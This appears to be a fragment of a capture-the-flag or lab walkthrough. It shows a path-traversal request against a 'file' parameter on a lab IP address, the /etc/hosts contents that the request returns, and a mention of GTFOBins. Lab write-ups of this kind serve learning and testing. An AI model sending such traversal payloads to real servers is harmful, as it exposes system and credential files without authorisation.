 10.129.207.145/?file=../../../../..
http://10.129.207.145/?file=../../../../../../../..//etc/hosts
GTFOBins
127.0.0.1 localhost 127.0.1.1 included # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters